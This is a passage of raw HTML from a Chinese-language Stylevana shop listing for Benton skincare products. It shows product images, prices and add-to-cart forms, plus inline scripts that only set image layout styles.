for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                            <span class="image1 image-switch">
                                                <span class="product-image-container product-image-container-35825 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/b/e/benton-pha-peeling-gel-70ml-974.jpg"
            
            width="520"
            height="646"
            alt="Benton&#x20;-&#x20;PHA&#x20;&#x53BB;&#x89D2;&#x8CEA;&#x51DD;&#x81A0;&#x20;-&#x20;70ml"/></span>
</span>
<style>.product-image-container-35825 {
    width: 520px;
}
.product-image-container-35825 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-35825.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-35825.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                    </a>
                                </div>

                                                                                                <div class="product-badge-container product-badge-position_bottom product-badge-zone-item_list">

            <ul class="product-badge-list">
                                                        <li class="product-badge product-badge-cruelty_free product-badge-type-badge">
                                                    <a href="/zh_HK/cruelty-free.html" class="product-badge-hyperlink product-badge-wrapper" title="&#x96F6;&#x6B98;&#x5FCD;">
                        
                                                    <span class="product-badge-image-container">
                                <img
                                    src="https://sv3-cdn.stylevana.com/media/images/webicons/icon-crueltyfree.svg"
                                    class="product-badge-image" alt="cruelty_free_icon"
                                    />

                                                            </span>
                        
                                                    <span class="product-badge-title">
                                零殘忍                            </span>
                        
                                                    </a>
                                            </li>
                            </ul>

        </div>
                                    
                                                                <div class="addto-links-icons visible-onhover">
                                    <div class="action-inner">
                                        <ul class="add-to-links">
                                            <li>
                                                                                                    <a href="#" class="action towishlist" title="加入至願望清單" aria-label="加入至願望清單" data-post='{"action":"https:\/\/www.stylevana.com\/zh_HK\/wishlist\/index\/add\/","data":{"product":35825,"uenc":"aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9za2luY2FyZS5odG1sP2JyYW5kPTM1OSZwcmljZT00MC0xMDA,"}}' data-action="add-to-wishlist" role="button">
                                                        <i class="icon-wishlist-icon icons"></i>
                                                    </a>
                                                                                            </li>
                                                                                        <li class="quickview-product">
                                                <a href="javascript:void(0)" data-role="quickview-button" data-id="35825" data-href="https://www.stylevana.com/zh_HK/quickview/product/quickview/id/35825/" title="快速瀏覽" class="action ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view">
                                                    <i class="icon-feather-eye-icon"></i>
                                                                                                    </a>
                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>

                                <div class="addto-links-bottom">
                                    <ul class="add-to-links">
                                        <li>
                                            <div class="actions-add-cart">
                                                <div class="product actions product-item-actions action-inner">
                                                    <div class="actions-primary">
                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="BSPEBEE00001" action="https://www.stylevana.com/zh_HK/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9za2luY2FyZS5odG1sP2JyYW5kPTM1OSZwcmljZT00MC0xMDA%2C/product/35825/" method="post">
                                                                <input type="hidden" name="product" value="35825">
                                                                <input type="hidden" name="uenc" value="[base64],">
                                                                <input name="form_key" type="hidden" value="jnysYOB1fy0s8SWS" />                                                                <button type="submit"
                                                                        title="加入購物車"
                                                                        class="action tocart primary">
                                                                    <i class="icon-shopping-icon icons"></i>
                                                                    加入購物車                                                                </button>
                                                            </form>
                                                                                                            </div>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>

                            <div class="product-info">
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name xxx">
                                        <a class="product-item-link"
                                        href="https://www.stylevana.com/zh_HK/benton-pha-peeling-gel-for-eu-market-70ml35825.html" title="Benton - PHA 去角質凝膠 - 70ml">
                                            Benton - PHA 去角質凝膠 - 70ml                                        </a>
                                    </strong>
                                    
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="35825" data-price-box="product-id-35825">
            <span class="old-price rrp-old-price " >
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Was</span>
        <span  id="rrp-price-35825"                data-price-amount="126"
        data-price-type="rrpPrice"
        class="price-wrapper "
    ><span class="price">$126.00</span></span>
        </span>
        </span>
    

<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">價格</span>
        <span  id="product-price-35825"                data-price-amount="56.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$56.50</span></span>
        </span>
</span>

</div>                                                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                                                            </li><li class="item product product-item">                    <div class="product-item-info" data-container="product-grid" data-product-id="36515" data-name="Benton - 綠茶深層精華 - 30ml">
                        <div class="item-inner">
                            <div class="item-inner-top">

                                                                <div class="product-photo">
                                    <a href="https://www.stylevana.com/zh_HK/benton-deep-green-tea-serum-30ml36515.html" class="product photo product-item-photo" tabindex="-1">
                                                                                <span class="image0 image-switch">
                                                <span class="product-image-container product-image-container-36515 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/b/e/benton-deep-green-tea-serum-35ml-183.jpg"
            
            width="520"
            height="646"
            alt="Benton&#x20;-&#x20;Deep&#x20;Green&#x20;Tea&#x20;Serum&#x20;35ml"/></span>
</span>
<style>.product-image-container-36515 {
    width: 520px;
}
.product-image-container-36515 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-36515.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-36515.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                            <span class="image1 image-switch">
                                                <span class="product-image-container product-image-container-36515 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/b/e/benton-deep-green-tea-serum-35ml-183.jpg"
            
            width="520"
            height="646"
            alt="Benton&#x20;-&#x20;Deep&#x20;Green&#x20;Tea&#x20;Serum&#x20;35ml"/></span>
</span>
<style>.product-image-container-36515 {
    width: 520px;
}
.product-image-container-36515 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-36515.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-36515.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                    </a>
                                </div>

                                                                                                <div class="product-badge-container product-badge-position_bottom product-badge-zone-item_list">

            <ul class="product-badge-list">
                                                        <li class="product-badge product-badge-cruelty_free product-badge-type-badge">
                                                    <a href="/zh_HK/cruelty-free.html" class="product-badge-hyperlink product-badge-wrapper" title="&#x96F6;&#x6B98;&#x5FCD;">
                        
                                                    <span class="product-badge-image-container">
                                <img
                                    src="https://sv3-cdn.stylevana.com/media/images/webicons/icon-crueltyfree.svg"
                                    class="product-badge-image" alt="cruelty_free_icon"
                                    />

                                                            </span>
                        
                                                    <span class="product-badge-title">
                                零殘忍                            </span>
                        
                                                    </a>
                                            </li>
                            </ul>

        </div>
                                    
                                                                <div class="addto-links-icons visible-onhover">
                                    <div class="action-inner">
                                        <ul class="add-to-links">
                                            <li>
                                                                                                    <a href="#" class="action towishlist" title="加入至願望清單" aria-label="加入至願望清單" data-post='{"action":"https:\/\/www.stylevana.com\/zh_HK\/wishlist\/index\/add\/","data":{"product":36515,"uenc":"aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9za2luY2FyZS5odG1sP2JyYW5kPTM1OSZwcmljZT00MC0xMDA,"}}' data-action="add-to-wishlist" role="button">
                                                        <i class="icon-wishlist-icon icons"></i>
                                                    </a>
                                                                                            </li>
                                                                                        <li class="quickview-product">
                                                <a href="javascript:void(0)" data-role="quickview-button" data-id="36515" data-href="https://www.stylevana.com/zh_HK/quickview/product/quickview/id/36515/" title="快速瀏覽" class="action ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view">
                                                    <i class="icon-feather-eye-icon"></i>
                                                                                                    </a>
                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>

                                <div class="addto-links-bottom">
                                    <ul class="add-to-links">
                                        <li>
                                            <div class="actions-add-cart">
                                                <div class="product actions product-item-actions action-inner">
                                                    <div class="actions-primary">
                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="BSSEBEE00004" action="https://www.stylevana.com/zh_HK/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9za2luY2FyZS5odG1sP2JyYW5kPTM1OSZwcmljZT00MC0xMDA%2C/product/36515/" method="post">
                                                                <input type="hidden" name="product" value="36515">
                                                                <input type="hidden" name="uenc" value="[base64],">
                                                                <input name="form_key" type="hidden" value="jnysYOB1fy0s8SWS" />                                                                <button type="submit"
                                                                        title="加入購物車"
                                                                        class="action tocart primary">
                                                                    <i class="icon-shopping-icon icons"></i>
                                                                    加入購物車                                                                </button>
                                                            </form>
                                                                                                            </div>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>

                            <div class="product-info">
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name xxx">
                                        <a class="product-item-link"
                                        href="https://www.stylevana.com/zh_HK/benton-deep-green-tea-serum-30ml36515.html" title="Benton - 綠茶深層精華 - 30ml">
                                            Benton - 綠茶深層精華 - 30ml                                        </a>
                                    </strong>
                                    
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="36515" data-price-box="product-id-36515">
            <span class="old-price rrp-old-price " >
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Was</span>
        <span  id="rrp-price-36515"                data-price-amount="134"
        data-price-type="rrpPrice"
        class="price-wrapper "
    ><span class="price">$134.00</span></span>
        </span>
        </span>
    

<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">價格</span>
        <span  id="product-price-36515"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$69.00</span></span>
        </span>
</span>

</div>                                                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                                                            </li><li class="item product product-item">                    <div class="product-item-info" data-container="product-grid" data-product-id="42115" data-name="Benton - Pore Clear Brush - 1pc">
                        <div class="item-inner">
                            <div class="item-inner-top">

                                                                <div class="product-photo">
                                    <a href="https://www.stylevana.com/zh_HK/benton-pore-clear-brush-1pc42115.html" class="product photo product-item-photo" tabindex="-1">
                                                                                <span class="image0 image-switch">
                                                <span class="product-image-container product-image-container-42115 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/b/e/benton-pore-clear-brush-1pc-431.jpg"
            
            width="520"
            height="646"
            alt="Benton&#x20;-&#x20;Pore&#x20;Clear&#x20;Brush&#x20;-&#x20;1pc"/></span>
</span>
<style>.product-image-container-42115 {
    width: 520px;
}
.product-image-container-42115 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-42115.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-42115.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                            <span class="image1 image-switch">
                                                <span class="product-image-container product-image-container-42115 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/b/e/benton-pore-clear-brush-1pc-431.jpg"
            
            width="520"
            height="646"
            alt="Benton&#x20;-&#x20;Pore&#x20;Clear&#x20;Brush&#x20;-&#x20;1pc"/></span>
</span>
<style>.product-image-container-42115 {
    width: 520px;
}
.product-image-container-42115 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-42115.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-42115.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                    </a>
                                </div>

                                                                                                                        
                                                                <div class="addto-links-icons visible-onhover">
                                    <div class="action-inner">
                                        <ul class="add-to-links">
                                            <li>
                                                                                                    <a href="#" class="action towishlist" title="加入至願望清單" aria-label="加入至願望清單" data-post='{"action":"https:\/\/www.stylevana.com\/zh_HK\/wishlist\/index\/add\/","data":{"product":42115,"uenc":"aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9za2luY2FyZS5odG1sP2JyYW5kPTM1OSZwcmljZT00MC0xMDA,"}}' data-action="add-to-wishlist" role="button">
                                                        <i class="icon-wishlist-icon icons"></i>
                                                    </a>
                                                                                            </li>
                                                                                        <li class="quickview-product">
                                                <a href="javascript:void(0)" data-role="quickview-button" data-id="42115" data-href="https://www.stylevana.com/zh_HK/quickview/product/quickview/id/42115/" title="快速瀏覽" class="action ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view">
                                                    <i class="icon-feather-eye-icon"></i>
                                                                                                    </a>
                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>

                                <div class="addto-links-bottom">
                                    <ul class="add-to-links">
                                        <li>
                                            <div class="actions-add-cart">
                                                <div class="product actions product-item-actions action-inner">
                                                    <div class="actions-primary">
                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="BTCBBEE00001" action="https://www.stylevana.com/zh_HK/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9za2luY2FyZS5odG1sP2JyYW5kPTM1OSZwcmljZT00MC0xMDA%2C/product/42115/" method="post">
                                                                <input type="hidden" name="product" value="42115">
                                                                <input type="hidden" name="uenc" value="[base64],">
                                                                <input name="form_key" type="hidden" value="jnysYOB1fy0s8SWS" />                                                                <button type="submit"
                                                                        title="加入購物車"
                                                                        class="action tocart primary">
                                                                    <i class="icon-shopping-icon icons"></i>
                                                                    加入購物車                                                                </button>
                                                            </form>
                                                                                                            </div>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>

                            <div class="product-info">
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name xxx">
                                        <a class="product-item-link"
                                        href="https://www.stylevana.com/zh_HK/benton-pore-clear-brush-1pc42115.html" title="Benton - Pore Clear Brush - 1pc">
                                            Benton - Pore Clear Brush - 1pc                                        </a>
                                    </strong>
                                    
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="42115" data-price-box="product-id-42115">
            <span class="old-price rrp-old-price " >
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Was</span>
        <span  id="rrp-price-42115"                data-price-amount="126"
        data-price-type="rrpPrice"
        class="price-wrapper "
    ><span class="price">$126.00</span></span>
        </span>
        </span>
    

<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">價格</span>
        <span  id="product-price-42115"                data-price-amount="77"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$77.00</span></span>
        </span>
</span>

</div>                                                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                                                            </li><li class="item product product-item">                    <div class="product-item-info" data-container="product-grid" data-product-id="51928" data-name="Benton Great Skin Set">
                        <div class="item-inner">
                            <div class="item-inner-top">

                                                                <div class="product-photo">
                                    <a href="https://www.stylevana.com/zh_HK/benton-great-skin-set.html" class="product photo product-item-photo" tabindex="-1">
                                                                                <span class="image0 image-switch">
                                                <span class="product-image-container product-image-container-51928 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/s/k/skitbee00006-1.jpg"
            
            width="520"
            height="646"
            alt="Benton&#x20;Great&#x20;Skin&#x20;Set"/></span>
</span>
<style>.product-image-container-51928 {
    width: 520px;
}
.product-image-container-51928 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-51928.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-51928.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                            <span class="image1 image-switch">
                                                <span class="product-image-container product-image-container-51928 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/s/k/skitbee00006-1.jpg"
            
            width="520"
            height="646"
            alt="Benton&#x20;Great&#x20;Skin&#x20;Set"/></span>
</span>
<style>.product-image-container-51928 {
    width: 520px;
}
.product-image-container-51928 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-51928.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-51928.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                    </a>
                                </div>

                                                                                                                        
                                                                <div class="addto-links-icons visible-onhover">
                                    <div class="action-inner">
                                        <ul class="add-to-links">
                                            <li>
                                                                                                    <a href="#" class="action towishlist" title="加入至願望清單" aria-label="加入至願望清單" data-post='{"action":"https:\/\/www.stylevana.com\/zh_HK\/wishlist\/index\/add\/","data":{"product":51928,"uenc":"aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9za2luY2FyZS5odG1sP2JyYW5kPTM1OSZwcmljZT00MC0xMDA,"}}' data-action="add-to-wishlist" role="button">
                                                        <i class="icon-wishlist-icon icons"></i>
                                                    </a>
                                                                                            </li>
                                                                                        <li class="quickview-product">
                                                <a href="javascript:void(0)" data-role="quickview-button" data-id="51928" data-href="https://www.stylevana.com/zh_HK/quickview/product/quickview/id/51928/" title="快速瀏覽" class="action ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view">
                                                    <i class="icon-feather-eye-icon"></i>
                                                                                                    </a>
                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>

                                <div class="addto-links-bottom">
                                    <ul class="add-to-links">
                                        <li>
                                            <div class="actions-add-cart">
                                                <div class="product actions product-item-actions action-inner">
                                                    <div class="actions-primary">
                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="SKITBEE00006" action="https://www.stylevana.com/zh_HK/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9za2luY2FyZS5odG1sP2JyYW5kPTM1OSZwcmljZT00MC0xMDA%2C/product/51928/" method="post">
                                                                <input type="hidden" name="product" value="51928">
                                                                <input type="hidden" name="uenc" value="[base64],">
                                                                <input name="form_key" type="hidden" value="jnysYOB1fy0s8SWS" />                                                                <button type="submit"
                                                                        title="加入購物車"
                                                                        class="action tocart primary">
                                                                    <i class="icon-shopping-icon icons"></i>
                                                                    加入購物車                                                                </button>
                                                            </form>
                                                                                                            </div>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>

                            <div class="product-info">
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name xxx">
                                        <a class="product-item-link"
                                        href="https://www.stylevana.com/zh_HK/benton-great-skin-set.html" title="Benton Great Skin Set">
                                            Benton Great Skin Set                                        </a>
                                    </strong>
                                    
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="51928" data-price-box="product-id-51928">
            <span class="old-price rrp-old-price" >
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Was</span>
        <span  id="rrp-price-51928"                data-price-amount="142"
        data-price-type="rrpPrice"
        class="price-wrapper "
    ><span class="price">$142.00</span></span>
        </span>
        </span>
    
    <span class="normal-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">價格</span>
        <span  id="product-price-51928"                data-price-amount="68.29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$68.29</span></span>
        </span>
    </span>

</div>                                                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                                                            </li><li class="item product product-item">                    <div class="product-item-info" data-container="product-grid" data-product-id="72274" data-name="Benton - Guava Moisture Soothing Cream - 80ml">
                        <div class="item-inner">
                            <div class="item-inner-top">

                                                                <div class="product-photo">
                                    <a href="https://www.stylevana.com/zh_HK/benton-guava-moisture-soothing-cream-80ml72274.html" class="product photo product-item-photo" tabindex="-1">
                                                                                <span class="image0 image-switch">
                                                <span class="product-image-container product-image-container-72274 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/b/e/benton-guava-moisture-soothing-cream-80ml-57.jpg"
            
            width="520"
            height="646"
            alt="Benton&#x20;-&#x20;Guava&#x20;Moisture&#x20;Soothing&#x20;Cream&#x20;-&#x20;80ml"/></span>
</span>
<style>.product-image-container-72274 {
    width: 520px;
}
.product-image-container-72274 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72274.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-72274.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                            <span class="image1 image-switch">
                                                <span class="product-image-container product-image-container-72274 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/b/e/benton-guava-moisture-soothing-cream-80ml-57.jpg"
            
            width="520"
            height="646"
            alt="Benton&#x20;-&#x20;Guava&#x20;Moisture&#x20;Soothing&#x20;Cream&#x20;-&#x20;80ml"/></span>
</span>
<style>.product-image-container-72274 {
    width: 520px;
}
.product-image-container-72274 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72274.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-72274.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                    </a>
                                </div>

                                                                                                <div class="product-badge-container product-badge-position_bottom product-badge-zone-item_list">

            <ul class="product-badge-list">
                                                        <li class="product-badge product-badge-cruelty_free product-badge-type-badge">
                                                    <a href="/zh_HK/cruelty-free.html" class="product-badge-hyperlink product-badge-wrapper" title="&#x96F6;&#x6B98;&#x5FCD;">
                        
                                                    <span class="product-badge-image-container">
                                <img
                                    src="https://sv3-cdn.stylevana.com/media/images/webicons/icon-crueltyfree.svg"
                                    class="product-badge-image" alt="cruelty_free_icon"
                                    />

                                                            </span>
                        
                                                    <span class="product-badge-title">
                                零殘忍                            </span>
                        
                                                    </a>
                                            </li>
                            </ul>

        </div>
                                    
                                                                <div class="addto-links-icons visible-onhover">
                                    <div class="action-inner">
                                        <ul class="add-to-links">
                                            <li>
                                                                                                    <a href="#" class="action towishlist" title="加入至願望清單" aria-label="加入至願望清單" data-post='{"action":"https:\/\/www.stylevana.com\/zh_HK\/wishlist\/index\/add\/","data":{"product":72274,"uenc":"aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9za2luY2FyZS5odG1sP2JyYW5kPTM1OSZwcmljZT00MC0xMDA,"}}' data-action="add-to-wishlist" role="button">
                                                        <i class="icon-wishlist-icon icons"></i>
                                                    </a>
                                                                                            </li>
                                                                                        <li class="quickview-product">
                                                <a href="javascript:void(0)" data-role="quickview-button" data-id="72274" data-href="https://www.stylevana.com/zh_HK/quickview/product/quickview/id/72274/" title="快速瀏覽" class="action ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view">
                                                    <i class="icon-feather-eye-icon"></i>
                                                                                                    </a>
                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>

                                <div class="addto-links-bottom">
                                    <ul class="add-to-links">
                                        <li>
                                            <div class="actions-add-cart">
                                                <div class="product actions product-item-actions action-inner">
                                                    <div class="actions-primary">
                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="BSMOBEE00003" action="https://www.stylevana.com/zh_HK/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9za2luY2FyZS5odG1sP2JyYW5kPTM1OSZwcmljZT00MC0xMDA%2C/product/72274/" method="post">
                                                                <input type="hidden" name="product" value="72274">
                                                                <input type="hidden" name="uenc" value="[base64],">
                                                                <input name="form_key" type="hidden" value="jnysYOB1fy0s8SWS" />                                                                <button type="submit"
                                                                        title="加入購物車"
                                                                        class="action tocart primary">
